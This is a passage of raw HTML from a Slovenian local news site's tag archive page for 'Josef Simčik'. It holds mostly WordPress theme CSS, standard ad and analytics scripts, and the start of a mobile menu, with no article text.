        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/josef-simcik/",
                                "name": "Josef Simčik"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-josef-simcik tag-1255 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
